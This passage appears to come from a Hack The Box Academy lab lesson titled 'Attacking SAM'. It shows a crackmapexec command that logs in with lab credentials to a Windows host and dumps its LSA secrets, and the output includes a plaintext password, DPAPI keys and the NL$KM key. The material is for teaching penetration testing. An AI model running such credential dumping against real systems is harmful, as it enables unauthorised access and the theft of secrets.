 Attacking SAM
pepedavidphone@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
SMB         10.129.42.198   445    WS01     [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01     [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB         10.129.42.198   445    WS01     [+] Dumping LSA secrets
SMB         10.129.42.198   445    WS01     WS01\worker:Hello123
SMB         10.129.42.198   445    WS01      dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB         10.129.42.198   445    WS01     NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca
SMB         10.129.42.198   445    WS01     [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.cme/logs/FRON